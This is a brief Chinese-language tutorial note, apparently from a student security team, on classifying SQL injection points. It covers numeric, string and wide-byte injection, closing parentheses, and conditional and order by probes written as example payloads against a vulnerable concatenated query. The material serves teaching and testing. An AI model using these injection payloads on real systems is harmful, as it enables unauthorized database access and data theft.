 判断数据类型(猜想数据库语句是什么)
怎么判断
ID=1  and 1=1数字型
id=1' and 1=1--+字符型
id=1%bf‘ 宽字节
原理
(数字型)select id,new form news where id=$_id
数字型
select * from news where ID=$_id
直接拼接
select * from news where id=($_id)
闭合括号
select * from news where id=(1) and (1)=(1
select * from news where ID=(1) and 1=1 and (1)=(1
其中1=1这个位置是你想要执行什么
如select * from news where id=(1) and 1=if(payload，1，2) --+
select * from news where ID= (1) order by 1--+
。。。
select * from news where id=(1)--+
广软NSDA安全团队